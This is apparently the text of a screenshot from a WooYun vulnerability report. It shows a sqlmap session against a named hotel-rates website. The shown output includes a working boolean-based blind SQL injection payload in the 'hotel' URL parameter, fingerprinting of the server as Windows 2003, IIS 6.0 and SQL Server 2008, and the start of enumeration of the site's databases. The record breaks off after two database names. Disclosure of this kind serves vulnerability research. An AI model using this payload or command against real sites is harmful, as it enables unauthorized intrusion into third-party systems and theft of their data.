 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://www.motel168rates.com/Mains.aspx?city...
---
Place: GET
Parameter: hotel
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: city=shanghai&hotel=M210A1' AND 6963=6963 AND 'MWhI'='MWhI
---
[13:43:53] [INFO] testing MySQL
[13:43:54] [WARNING] the back-end DBMS is not MySQL
[13:43:54] [INFO] testing Oracle
[13:43:54] [WARNING] the back-end DBMS is not Oracle
[13:43:54] [INFO] testing PostgreSQL
[13:43:54] [WARNING] the back-end DBMS is not PostgreSQL
[13:43:54] [INFO] testing Microsoft SQL Server
[13:43:54] [INFO] confirming Microsoft SQL Server
[13:43:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[13:43:58] [INFO] fetching database names
[13:43:58] [INFO] fetching number of databases
[13:43:58] [INFO] retrieved: 23
[13:44:13] [INFO] retrieved: CRS
[13:44:52] [INFO] retrieved: CRS_Histor
www.wooyun.org